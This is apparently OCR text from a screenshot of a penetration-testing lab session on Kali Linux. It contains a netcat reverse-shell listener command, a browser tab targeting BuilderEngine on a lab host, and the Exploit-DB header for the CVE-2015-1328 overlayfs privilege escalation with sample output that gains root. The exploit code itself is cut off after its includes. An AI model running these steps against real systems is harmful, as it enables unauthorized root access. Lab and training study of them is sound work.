 Linux Kernel 3.13.0 < 3.1...
\nc -lvnp 5555
11:01 PM
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation - Linux local Exploit - Mozilla Firefox
Index of /files
192.168.38.87/license.txt
BuilderEngine 3.5.0 - Ar
192.168.38.87/themes/dash
Linux Kernel 3.13.0 < 3.19
https://www.exploit-db.com/exploits/37292
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>